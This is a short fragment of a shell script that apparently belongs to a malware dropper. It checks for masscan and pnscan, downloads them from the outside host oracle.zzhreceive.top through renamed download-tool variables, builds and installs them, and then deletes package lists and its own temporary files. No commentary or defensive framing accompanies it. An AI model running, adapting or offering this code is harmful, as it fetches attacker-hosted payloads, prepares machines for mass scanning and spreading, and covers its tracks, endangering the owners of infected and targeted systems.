 if ! [ -x "$(command -v masscan)" ]; then
rm -rf /var/lib/apt/lists/*
rm -rf x1.tar.gz
sleep 1
$bbdira -sL -o x1.tar.gz http://oracle.zzhreceive.top/b2f628fff19fda999999999/1.0.4.tar.gz
sleep 1
[ -f x1.tar.gz ] && tar zxf x1.tar.gz && cd masscan-1.0.4 && make && make install && cd .. && rm -rf
masscan-1.0.4
echo "Masscan Installed"
fi
echo "Masscan Already Installed"
sleep 3 && rm -rf .watch
if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
$bbdira -sL -o .x112 http://oracle.zzhreceive.top/b2f628/p.tar || $ccdira -q -O .x112
http://oracle.zzhreceive.top/b2f628/p.tar
sleep 1
[ -f .x112 ] && tar xf .x112&& cd pnscan && ./configure && make && make install && cd .. && rm -rf pnscan .x112
echo "Pnscan Installed"
fi
echo "Pnscan Already Installed"